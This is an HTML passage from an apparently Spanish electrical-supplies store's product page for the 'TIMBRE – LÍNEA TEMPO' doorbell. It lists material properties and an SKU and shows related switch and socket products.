	<li id="menu-item-8538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8538 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/plafones-decorativos/" class="woodmart-nav-link">Plafones Decorativos</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item item-level-0 wd-more-cat-btn"><a href="#" rel="nofollow noopener" class="woodmart-nav-link" aria-label="Mostrar más categoría de botón"></a></li></ul>	</div>
</div>
<div class="wd-header-nav wd-header-main-nav text-center" role="navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8559 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/productos/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/catalogos/" class="woodmart-nav-link"><span class="nav-link-text">Catálogos</span></a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-10742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10742 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/trabaja-con-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Trabaja con nosotros</span></a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Proyectos</span></a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-69714eb12c9ad" class=" wd-button-wrapper text-left"><a href="https://shop.electroxiled.com/" title="" target="_blank" class="btn btn-scheme-light btn-scheme-hover-light btn-style-bordered btn-style-semi-round btn-size-default">LOGIN CLIENTES</a></div><div class="wd-header-search wd-tools-element wd-display-full-screen" title="Buscar">
	<a href="javascript:void(0);" aria-label="Buscar">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menú</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://electroxiled.com/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="1191" height="842" src="https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO.png 1191w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-400x283.png 400w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-1132x800.png 1132w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-768x543.png 768w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-860x608.png 860w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-430x304.png 430w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-700x495.png 700w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-150x106.png 150w" sizes="(max-width: 1191px) 100vw, 1191px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-1918" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-1918 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-tempo has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO.jpg"><img width="700" height="700" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="IT-TIMBRE-TEMPO" data-caption="" data-src="https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO.jpg" data-large_image="https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clic para ampliar</span></a></div>
					</div>
			</div>

	</div>
<div class="wpcbm-wrapper wpcbm-wrapper-single-image"></div>						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electroxiled.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" class="breadcrumb-link">
					Interruptores y Tomacorrientes				</a>
							<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-tempo/" class="breadcrumb-link breadcrumb-link-last">
					Línea Tempo				</a>
							<span class="breadcrumb-last">
					TIMBRE &#8211;  LÍNEA TEMPO				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://electroxiled.com/producto/dimmer-300w-linea-tempo/"></a>

			<div class="wd-dropdown">
				<a href="https://electroxiled.com/producto/dimmer-300w-linea-tempo/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-TEMPO-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIMMER 300W - LÍNEA TEMPO" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-TEMPO-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-TEMPO-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-TEMPO-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-TEMPO-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-TEMPO-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-TEMPO-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-TEMPO-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-TEMPO.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://electroxiled.com/producto/dimmer-300w-linea-tempo/" class="wd-entities-title">
						DIMMER 300W - LÍNEA TEMPO					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://electroxiled.com/productos/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://electroxiled.com/producto/tv-telefono-linea-tempo/"></a>

			<div class="wd-dropdown">
				<a href="https://electroxiled.com/producto/tv-telefono-linea-tempo/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-TVTELEFINO-TEMPO-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TV + TELÉFONO - LÍNEA TEMPO" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-TVTELEFINO-TEMPO-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TVTELEFINO-TEMPO-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TVTELEFINO-TEMPO-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TVTELEFINO-TEMPO-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TVTELEFINO-TEMPO-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TVTELEFINO-TEMPO-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TVTELEFINO-TEMPO-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TVTELEFINO-TEMPO.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://electroxiled.com/producto/tv-telefono-linea-tempo/" class="wd-entities-title">
						TV + TELÉFONO - LÍNEA TEMPO					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	TIMBRE &#8211;  LÍNEA TEMPO
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>Material auto extinguible 70°C grados VI<br />
Resistente al impacto<br />
Resistente a la humedad y oxidación<br />
Resistente al envejecimiento por rayos UV</p>
</div>
							<div class="wd-before-add-to-cart">
											&nbsp;
<div id="pip-toast"></div>									</div>
										<div class="wd-after-add-to-cart">
									&nbsp;
<div id="pip-toast"></div>							</div>
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				TM-12			</span>
		</span>
	
	<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a><span class="meta-sep">,</span> <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-tempo/" rel="tag">Línea Tempo</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Compartir:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electroxiled.com/producto/timbre-linea-tempo/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Enlace de Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://electroxiled.com/producto/timbre-linea-tempo/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Enlace de Twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electroxiled.com/producto/timbre-linea-tempo/&media=https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO.jpg&description=TIMBRE+%26%238211%3B++L%C3%8DNEA+TEMPO" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Enlace de Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electroxiled.com/producto/timbre-linea-tempo/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Enlace de LinkedIn">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Ftimbre-linea-tempo%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Ftimbre-linea-tempo%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electroxiled.com/producto/timbre-linea-tempo/" target="_blank" class=" wd-social-icon social-tg" aria-label="Enlace de Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Material auto extinguible 70°C grados VI<br />
Resistente al impacto<br />
Resistente a la humedad y oxidación<br />
Resistente al envejecimiento por rayos UV</p>
<span class="cp-load-after-post"></span>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;TIMBRE &#8211;  LÍNEA TEMPO&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/timbre-linea-tempo/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://electroxiled.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='1918' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6446d82613" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-139"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1636 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-focus has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="1" data-id="1636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/focus_euroamericano/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/02/FC-09-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1613" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/02/FC-09-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2022/02/FC-09-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2022/02/FC-09-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2022/02/FC-09.png 600w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/focus_euroamericano/">Tomacorriente euroamericano 16A &#8211; Línea Focus</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" rel="tag">Línea Focus</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/focus_euroamericano/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1636" data-product_sku="FC-09" aria-label="Lee más sobre &ldquo;Tomacorriente euroamericano 16A - Línea Focus&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1849 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="2" data-id="1849">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/dimmer-300w-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1851" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/dimmer-300w-linea-galaxy/">DIMMER 300W &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/dimmer-300w-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1849" data-product_sku="GL-11" aria-label="Lee más sobre &ldquo;DIMMER 300W - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1807 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="3" data-id="1807">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/interruptor-simple-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1809" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-SIMPLE-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/interruptor-simple-linea-galaxy/">INTERRUPTOR SIMPLE &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/interruptor-simple-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1807" data-product_sku="GL-01" aria-label="Lee más sobre &ldquo;INTERRUPTOR SIMPLE - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1825 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="4" data-id="1825">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/tomacorriente-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMACORRIENTE-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1827" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMACORRIENTE-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMACORRIENTE-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMACORRIENTE-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMACORRIENTE-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMACORRIENTE-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMACORRIENTE-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMACORRIENTE-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMACORRIENTE-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/tomacorriente-linea-galaxy/">TOMACORRIENTE &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
